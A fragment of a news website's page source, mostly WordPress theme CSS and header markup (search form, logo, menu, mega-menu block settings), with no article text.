				    border-radius: 50%;
				}.tdi_55_087 .td-post-category:hover{
					color: #000000;
				}.tdi_55_087 .td-module-title a{
					color: #051d2d;
				}.td-theme-wrap .tdi_55_087 .td_module_wrap:hover .td-module-title a,
				.tdi_55_087 .tdb-aj-cur-element .entry-title a{
					color: #266fef !important;
				}.tdi_55_087 .td-post-author-name a{
					color: #666666;
				}.tdi_55_087 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_55_087 .td-editor-date,
				.tdi_55_087 .td-editor-date .td-post-author-name,
				.tdi_55_087 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_55_087 .tdb-head-search-btn i{
                    font-size: 16px;
                
                    width: 51.2px;
					height: 51.2px;
					line-height:  51.2px;
                }.tdi_55_087 .tdb-search-form{
                    padding: 20px;
                }.tdi_55_087 .tdb-aj-search-results{
                    padding: 0 20px 20px ;
                }.tdi_55_087 .result-msg{
                    padding: 6px 0;
                }.tdi_55_087 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_55_087 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_55_087 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_55_087 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_55_087 .td-module-container:before{
					bottom: -10px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_55_087 .tdb-head-search-btn i{
                    font-size: 16px;
                
                    width: 51.2px;
					height: 51.2px;
					line-height:  51.2px;
                }.tdi_55_087 .tdb-search-form{
                    padding: 20px;
                }.tdi_55_087 .tdb-head-search-form-btn{
                    padding: 6px 16px;
                }.tdi_55_087 .tdb-aj-search-results{
                    padding: 0 20px 20px;
                }.tdi_55_087 .result-msg{
                    padding: 4px 0;
                }.tdi_55_087 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_55_087 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_55_087 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_55_087 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_55_087 .td-module-container:before{
					bottom: -10px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_55_087 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_55_087 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_55_087 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_55_087 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_55_087 .td-module-container:before{
					bottom: -10px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://vecherno.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><div class="tdb-head-search-placeholder">type here...</div><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span><i class="tdc-font-tdmp tdc-font-tdmp-arrow-cut-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_56_f12" class="tdc-zone"><div class="tdc_zone tdi_57_623  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_57_623{
                    min-height: 0;
                }.tdi_57_623:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 4px 2px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }.td-header-desktop-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }@media (max-width: 767px) {
                    .tdi_57_623:before {
                        width: 100%;
                    }
                }
/* inline tdc_css att */

.tdi_57_623{
position:relative;
}

</style>
<div class="tdi_56_f12_rand_style td-element-style" ><style>
.tdi_56_f12_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_58_92b" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_59_677 flagg wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_59_677{
                    min-height: 0;
                }.tdi_59_677 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background: -webkit-linear-gradient(-90deg,#dd3333,#dd3333 37%,#81d742 37%,#81d742 68%,#ffffff 68%,#ffffff);background: linear-gradient(-90deg,#dd3333,#dd3333 37%,#81d742 37%,#81d742 68%,#ffffff 68%,#ffffff);
                }.tdi_59_677,
				.tdi_59_677 .tdc-columns{
				    display: block;
				}.tdi_59_677 .tdc-columns{
				    width: 100%;
				}
</style>
<div class="tdi_58_92b_rand_style td-element-style" ></div><div class="vc_column tdi_61_2f5  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_61_2f5{
                    vertical-align: baseline;
                }.tdi_61_2f5 .wpb_wrapper,
				.tdi_61_2f5 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_61_2f5 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_61_2f5 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_63_f71 flag "  style="height: 4px"></div></div></div></div></div><div id="tdi_64_9f6" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_65_fff  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_65_fff{
                    min-height: 0;
                }.tdi_65_fff,
				.tdi_65_fff .tdc-columns{
				    display: block;
				}.tdi_65_fff .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_67_911  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_67_911{
                    vertical-align: baseline;
                }.tdi_67_911 .wpb_wrapper,
				.tdi_67_911 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_67_911 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_67_911 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_68_472 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_68_472" >
<style>

/* inline tdc_css att */

.tdi_68_472{
margin-top:-4px !important;
margin-right:10px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_68_472{
margin-top:-3px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_68_472{
margin-top:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_68_472{
                    display: inline-block;
                }.tdi_68_472 .tdb-logo-a,
                .tdi_68_472 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_68_472 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_68_472 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_68_472 .tdb-logo-img{
                    max-width: 80px;
                }.tdi_68_472 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 2px;
                
                    display: none;
                
                    font-family:Rubik !important;font-size:24px !important;line-height:48px !important;font-weight:300 !important;letter-spacing:-1px !important;;
                }.tdi_68_472 .tdb-logo-text-title{
                    display: none;
                
                    font-family:Rubik !important;font-size:24px !important;line-height:48px !important;font-weight:400 !important;letter-spacing:-1px !important;;
                }.tdi_68_472 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: center;
                }.tdi_68_472 .tdb-logo-icon{
                    font-size: 30px;
                
                    top: 3px;
                
                    display: none;
                
                     background: -webkit-linear-gradient(0deg,#1e73be,#1e73be 34%,#eeee22 35%,#eeee22 67%,#dd3333 67%,#ff0000);background: linear-gradient(0deg,#1e73be,#1e73be 34%,#eeee22 35%,#eeee22 67%,#dd3333 67%,#ff0000);;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_68_472 .tdb-logo-icon{
                    font-size: 24px;
                
                    top: 1px;
                }.tdi_68_472 .tdb-logo-text-title{
                    font-family:Rubik !important;font-size:18px !important;line-height:48px !important;font-weight:400 !important;letter-spacing:-1px !important;;
                }.tdi_68_472 .tdb-logo-text-tagline{
                    font-family:Rubik !important;font-size:18px !important;line-height:48px !important;font-weight:300 !important;letter-spacing:-1px !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_68_472 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    font-family:Rubik !important;font-size:16px !important;line-height:10px !important;font-weight:300 !important;letter-spacing:-1px !important;;
                }.tdi_68_472 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_68_472 .tdb-logo-icon{
                    font-size: 28px;
                
                    margin-right: 5px;
                
                    top: 0px;
                }.tdi_68_472 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }.tdi_68_472 .tdb-logo-text-title{
                    font-family:Rubik !important;font-size:16px !important;line-height:10px !important;font-weight:400 !important;letter-spacing:-1px !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://vecherno.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://vecherno.com/wp-content/uploads/2020/07/logo_transparent.png" src="https://vecherno.com/wp-content/uploads/2020/07/logo_transparent.png" alt=""  title="" width="" /></span><i class="tdb-logo-icon td-icon-xing"></i><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">romania</span><span class="tdb-logo-text-tagline">news</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_69_f2f tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_69_f2f"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_69_f2f{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_69_f2f{
                    display: inline-block;
                }.tdi_69_f2f .tdb-menu > li > a,
                .tdi_69_f2f .td-subcat-more{
                    padding: 0 12px;
                }.tdi_69_f2f .tdb-menu > li .tdb-menu-sep,
                .tdi_69_f2f .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                
                    color: #ebebeb;
                }.tdi_69_f2f .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_69_f2f .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 8px;
                
                    top: 0px;
                }.tdi_69_f2f .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_69_f2f .tdb-menu > li > a,
                .tdi_69_f2f .td-subcat-more,
                .tdi_69_f2f .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:14px !important;line-height:48px !important;font-weight:500 !important;text-transform:none !important;
                }.tdi_69_f2f .tdb-normal-menu ul ul{
                    margin-top: -18px;
                }.tdi_69_f2f .tdb-menu .tdb-normal-menu ul,
                .tdi_69_f2f .td-pulldown-filter-list{
                    padding: 18px 0;
                
                    box-shadow:  0px 0px 1px 0px rgba(0,0,0,0.14);
                }.tdi_69_f2f .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_69_f2f .td-pulldown-filter-list li a{
                    padding: 4px 28px;
                
                    color: #919191;
                
                    font-family:Rubik !important;font-size:13px !important;
                }.tdi_69_f2f .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    font-size: 10px;
                
                    right: 0;
                
                    margin-top: 2px;
                }.tdi_69_f2f .tdb-normal-menu ul .tdb-menu-item > a .tdb-menu-item-text{
                    margin-right: 7px;
                }.tdi_69_f2f:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_69_f2f .tdb-mega-menu .sub-menu > li{
                    max-width: 1402px !important;
                }.tdi_69_f2f .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow: none;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_69_f2f .tdb-menu > li > a,
                .tdi_69_f2f .td-subcat-more{
                    padding: 0 8px;
                }.tdi_69_f2f .tdb-menu > li > a,
                .tdi_69_f2f .td-subcat-more,
                .tdi_69_f2f .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:13px !important;line-height:48px !important;font-weight:400 !important;text-transform:none !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_69_f2f .tdb-menu > li > a,
                .tdi_69_f2f .td-subcat-more{
                    padding: 0 6px;
                }.tdi_69_f2f .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_69_f2f .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 6px;
                
                    margin-left: 7px;
                }.tdi_69_f2f .tdb-menu > li > a,
                .tdi_69_f2f .td-subcat-more,
                .tdi_69_f2f .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:12px !important;line-height:48px !important;font-weight:400 !important;text-transform:none !important;
                }.tdi_69_f2f .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_69_f2f .td-pulldown-filter-list li a{
                    padding: 4px 26px;
                
                    font-family:Rubik !important;font-size:11px !important;
                }.tdi_69_f2f .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    margin-top: 3px;
                }
}
</style>
<style>
.tdi_69_f2f .tdb-menu > li.current-menu-item > a,
				.tdi_69_f2f .tdb-menu > li.current-menu-ancestor > a,
				.tdi_69_f2f .tdb-menu > li.current-category-ancestor > a,
				.tdi_69_f2f .tdb-menu > li:hover > a,
				.tdi_69_f2f .tdb-menu > li.tdb-hover > a,
				.tdi_69_f2f .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #266fef;
				}.tdi_69_f2f .tdb-menu > li > a:after,
				.tdi_69_f2f .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					height: 0px;
				
					bottom: 0px;
				}
</style>
<style>
.tdi_69_f2f .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_69_f2f .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_69_f2f .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_69_f2f .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_69_f2f .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_69_f2f .td-pulldown-filter-list li:hover a{
					color: #266fef;
				
					background-color: rgba(2,75,107,0.05);
				}
</style><div id=tdi_69_f2f class="td_block_inner td-fix-index"><ul id="menu-main-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-first menu-item-92660"><a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/"><div class="tdb-menu-item-text">Новини</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_70_147 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_70_147" >
<style>
/* custom css */
.tdi_70_147 .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_70_147 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_70_147 .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #919191;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_70_147 .block-mega-child-cats{
					text-align: right;
				}.tdi_70_147:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_70_147:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_70_147.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_70_147.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_70_147 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_70_147 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_70_147 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_70_147 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_70_147 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_70_147 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_70_147 .entry-thumb{
					background-position: center 50%;
				}.tdi_70_147 .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_70_147 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_70_147 .td-module-meta-info,
				.ie11 .tdi_70_147 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_70_147 .td-post-vid-time{
					display: block;
				}.tdi_70_147 .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_70_147 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_70_147 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_70_147 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_70_147 .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_70_147 .entry-review-stars{
					display: inline-block;
				}.tdi_70_147 .td-icon-star,
                .tdi_70_147 .td-icon-star-empty,
                .tdi_70_147 .td-icon-star-half{
					font-size: 15px;
				}.tdi_70_147 .td-module-comments{
					display: none;
				}.tdi_70_147 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_70_147:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_70_147 .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_70_147 .td-post-category:hover{
					color: #000000;
				}.tdi_70_147 .td-module-title a{
					color: #051d2d;
				}.tdi_70_147 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_70_147 .td-post-author-name a{
					color: #666666;
				}.tdi_70_147 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_70_147.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_70_147 .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_70_147 .td-editor-date,
				.tdi_70_147 .td-editor-date .td-post-author-name,
				.tdi_70_147 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_70_147 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_70_147 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_70_147 .block-mega-child-cats{
					width: 190px;
				}.tdi_70_147 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_70_147 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_70_147 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_70_147 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_70_147 .td-module-container:before{
					bottom: -18px;
				}.tdi_70_147 .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_70_147 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_70_147 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_70_147 .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_70_147 .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_70_147 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_70_147 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_70_147 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_70_147 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_70_147 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_70_147 .td-module-container:before{
					bottom: -18px;
				}.tdi_70_147 .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_70_147 .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_70_147 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_70_147 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_70_147 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_70_147 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_70_147 .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_70_147 = new tdBlock();
block_tdi_70_147.id = "tdi_70_147";
block_tdi_70_147.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"eyJhbGwiOiI1MDAiLCJsYW5kc2NhcGUiOiI0MDAiLCJwb3J0cmFpdCI6IjQwMCJ9","f_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","elem_padd":"eyJhbGwiOiIwIDEycHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA2cHgifQ==","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"48px","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#919191","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiI4IiwibGFuZHNjYXBlIjoiOCIsInBvcnRyYWl0IjoiNiJ9","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration 